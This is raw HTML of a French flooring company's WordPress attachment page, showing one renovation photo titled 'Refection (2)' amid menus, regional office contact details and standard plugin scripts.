techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Refection (2)</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/solutions/" class="fusion-breadcrumb-link"><span >Solutions</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/solutions/les-sols-en-resine/" class="fusion-breadcrumb-link"><span >Les sols en résine</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Refection (2)</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-4491" class="post-4491 attachment type-attachment status-inherit hentry">
			<span class="entry-title rich-snippet-hidden">Refection (2)</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2016-03-07T11:33:09+01:00</span>
									
			<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.solastra.fr/wp-content/uploads/2016/02/Refection-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.solastra.fr/wp-content/uploads/2016/02/Refection-2-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.solastra.fr/wp-content/uploads/2016/02/Refection-2-300x225.jpg 300w, https://www.solastra.fr/wp-content/uploads/2016/02/Refection-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-133424-194044"></span><script type="text/javascript">(function(){var ml="rs4fal0on.i%t",mi=":837;2617541<04930",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-133424-194044").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-176149-639905"></span><script type="text/javascript">(function(){var ml="4sf0noa.%tlri",mi="<42580315:619;672;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-176149-639905").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-247685-221071"></span><script type="text/javascript">(function(){var ml="ta4l%.froi0ns",mi="9;6842:<831<071567",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-247685-221071").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
